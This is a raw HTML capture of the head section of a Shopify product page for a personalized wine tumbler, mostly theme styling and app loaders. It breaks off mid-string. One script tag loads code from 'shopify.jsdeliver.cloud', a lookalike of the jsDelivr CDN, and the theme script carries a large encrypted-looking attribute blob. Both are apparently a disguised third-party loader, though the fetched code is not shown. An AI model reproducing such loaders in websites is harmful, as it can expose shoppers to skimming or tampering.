

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler
body_size: 64221
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Family - To My Dear Daughter In Law Thank You For Not Selling Him To T
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Shop our Personalized Wine Tumbler, a thoughtful gift with 12oz capacity and double-insulated stainless steel for maintaining your drinks at the perfect temperature.">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler">
<meta property="og:title" content="Family - To My Dear Daughter In Law Thank You For Not Selling Him To T">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop our Personalized Wine Tumbler, a thoughtful gift with 12oz capacity and double-insulated stainless steel for maintaining your drinks at the perfect temperature."><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Family - To My Dear Daughter In Law Thank You For Not Selling Him To T">
<meta name="twitter:description" content="Shop our Personalized Wine Tumbler, a thoughtful gift with 12oz capacity and double-insulated stainless steel for maintaining your drinks at the perfect temperature.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=331\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1770019242299\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"f4392db3-df39-4c4c-b58c-68b7ef6280b8-1770096754","pageurl":"makezbrightgifts.com\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","u":"e4dc9967f830","p":"product","rtyp":"product","rid":7081898115154};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11083"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store 